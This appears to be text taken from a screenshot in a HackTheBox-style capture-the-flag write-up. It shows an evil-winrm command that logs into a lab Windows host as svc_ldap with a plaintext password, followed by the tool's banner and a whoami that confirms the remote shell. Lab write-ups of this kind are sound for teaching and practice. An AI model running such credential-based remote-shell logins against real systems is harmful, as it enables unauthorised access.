 ┌─[kali@parrot]─[~]
└──╼ $ evil-winrm -i 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap